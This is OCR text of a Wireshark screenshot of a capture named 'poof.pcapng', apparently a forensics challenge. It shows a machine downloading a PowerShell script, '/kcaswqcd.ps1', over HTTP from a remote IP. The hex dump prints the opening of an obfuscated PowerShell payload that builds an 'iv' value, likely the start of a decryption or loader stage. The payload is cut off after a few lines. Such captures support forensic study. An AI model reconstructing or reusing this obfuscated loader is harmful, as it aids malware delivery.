 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
+
No. Time Source Destination Protoc Length Info
504 24.152148902 PcsCompu_55:71:8e ARP 44 Who has 10.0.2.3? Tell 10.0.2.15
505 24.152502814 52:55:0a:00:02:03 ARP 66 10.0.2.3 is at 52:55:0a:00:02:03
20 2.074789993 10.0.2.15 10.0.2.3 DNS 91 Standard query 0x3f2f AAAA connectivity-check.ubuntu.com
21 2.089945653 10.0.2.3 10.0.2.15 DNS 427 Standard query response 0x3f2f AAAA connectivity-check.ubuntu.com AAAA 2620:2d:4000:1::2b …
430 19.016133769 127.0.0.1 127.0.0.53 DNS 86 Standard query 0xecef A ipv4only.arpa OPT
431 19.016181996 127.0.0.1 127.0.0.53 DNS 86 Standard query 0x95ed AAAA ipv4only.arpa OPT
434 19.016922434 127.0.0.53 127.0.0.1 DNS 328 Standard query response 0xecef A ipv4only.arpa A 192.0.0.170 A 192.0.0.171 NS b.iana-serve…
435 19.017058948 10.0.2.15 10.0.2.3 DNS 75 Standard query 0x3baa AAAA ipv4only.arpa
437 19.021220281 10.0.2.3 10.0.2.15 DNS 75 Standard query response 0x3baa AAAA ipv4only.arpa
438 19.021333111 127.0.0.53 127.0.0.1 DNS 86 Standard query response 0x95ed AAAA ipv4only.arpa OPT
217 11.464420177 10.0.2.15 34.60.97.167 HTTP 396 GET / HTTP/1.1
219 11.512311765 34.60.97.167 10.0.2.15 HTTP 719 HTTP/1.0 200 OK (text/html)
233 11.690788801 10.0.2.15 34.60.97.167 HTTP 411 GET /favicon.ico HTTP/1.1
235 11.731972232 34.60.97.167 10.0.2.15 HTTP 576 HTTP/1.0 404 File not found (text/html)
269 14.444514287 10.0.2.15 34.60.97.167 HTTP 439 GET /kcaswqcd.ps1 HTTP/1.1
275 14.488139048 34.60.97.167 10.0.2.15 HTTP 3101 HTTP/1.0 200 OK
423 18.996120150 10.0.2.15 34.107.221.82 HTTP 357 [TCP Previous segment not captured] GET /canonical.html HTTP/1.1
425 19.014265720 34.107.221.82 10.0.2.15 HTTP 354 HTTP/1.1 200 OK (text/html)
427 19.015495662 10.0.2.15 34.107.221.82 HTTP 374 [TCP Previous segment not captured] GET /success.txt?ipv4 HTTP/1.1
Frame 275: 3101 bytes on wire (24808 bits), 3101 bytes captured (24808 bits) on inter
Linux cooked capture v1
Internet Protocol Version 4, Src: 34.60.97.167, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 80, Dst Port: 39766, Seq: 1643, Ack: 384, Le
[3 Reassembled TCP Segments (4687 bytes): #271(202), #272(1440), #275(3045)]
Hypertext Transfer Protocol
Data (4485 bytes)
0000 00 00 00 01 00 06 52 55 0a 00 02 02 2f 61 08 00 ······RU ····/a··
0010 45 08 0c 0d 84 06 00 00 40 06 5a eb 22 3c 61 a7 E······· @·Z·"<a·
0020 0a 00 02 0f 00 50 9b 56 ba ff 1e 6c 5b ed d5 f6 ·····P·V ···l[···
0030 50 18 ff ff 9b f1 00 00 2d 66 20 27 53 65 74 27 P······· -f 'Set'
0040 2c 27 56 61 72 69 61 62 6c 65 27 2c 27 2d 27 29 ,'Variab le','-')
0050 20 2d 4e 61 6d 65 20 28 27 69 76 27 29 20 2d 56 -Name ( 'iv') -V
0060 61 6c 75 65 20 28 20 28 20 56 41 72 49 61 42 6c alue ( ( VArIaBl
0070 45 20 20 28 22 7b 30 7d 7b 31 7d 22 2d 66 27 59 E ("{0} {1}"-f'Y
0080 38 27 2c 27 46 27 29 20 20 2d 56 61 6c 75 45 6f 8','F') -ValuEo
0090 20 29 3a 3a 22 55 60 54 66 38 22 2e 28 22 7b 30 )::"U`T f8".("{0
00a0 7d 7b 32 7d 7b 31 7d 22 2d 66 20 27 47 65 74 27 }{2}{1}" -f 'Get'
00b0 2c 27 74 65 73 27 2c 27 42 79 27 29 2e 49 6e 76 ,'tes',' By').Inv
00c0 6f 6b 65 28 28 28 22 7b 31 7d 7b 30 7d 22 20 2d oke((("{ 1}{0}" -
00d0 66 20 27 65 27 2c 28 22 7b 30 7d 7b 31 7d 22 20 f 'e',(" {0}{1}"
00e0 2d 66 20 27 4d 64 33 27 2c 27 33 27 29 29 2b 27 -f 'Md3' ,'3'))+'
00f0 46 27 2b 27 61 27 2b 28 22 7b 30 7d 7b 32 7d 7b F'+'a'+( "{0}{2}{
0100 31 7d 22 20 2d 66 20 27 30 27 2c 27 5a 27 2c 28 1}" -f ' 0','Z',(
0110 22 7b 30 7d 7b 31 7d 22 2d 66 20 27 77 4e 27 2c "{0}{1}" -f 'wN',
0120 27 78 32 27 29 29 2b 27 71 27 2b 28 22 7b 33 7d 'x2'))+' q'+("{3}
Frame (3101 bytes) Reassembled TCP (4687 bytes)
poof.pcapng Packets: 546 · Displayed: 546 (100.0%) Profile: Default